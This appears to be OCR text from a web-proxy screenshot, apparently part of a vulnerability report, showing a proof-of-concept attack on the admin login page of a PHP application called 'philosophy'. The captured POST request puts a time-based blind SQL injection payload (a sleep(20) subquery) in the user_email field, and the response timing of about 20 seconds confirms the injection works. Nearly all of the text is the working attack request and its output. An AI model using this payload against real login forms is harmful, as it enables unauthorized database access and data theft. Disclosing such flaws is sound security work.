 Request
Pretty Raw Hex \n
1 POST /philosophy/admin/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 80
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/philosophy/admin/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=erriivuolh0rb2ucknp2nmpolf
21 Connection: close
22
23 user_email=a' and (select 1 from (select(sleep(20)))a)--
a&user_pass=b&btnLogin=
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Mar 2023 03:20:49 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6515
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
18 <meta name="description" content="">
19 <meta name="author" content="">
20 <title>
Bachelor of Science and Entrepreneurs
</title>
21
22 <!-- Bootstrap core CSS -->
23 <link href="/philosophy/css/bootstrap.min.css" rel="stylesheet"
>
24 <link href="/philosophy/css/bootstrap-datetimepicker.min.css"
rel="stylesheet" media="screen">
25 <link href="/philosophy/css/dataTables.bootstrap.css" rel="
stylesheet" media="screen">
26 <link rel="stylesheet" type="text/css" href="
/philosophy/css/jquery.dataTables.css">
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
Done
Bachelor of Science and Entrepreneurs - Chromium
6,845 bytes | 20,037 millis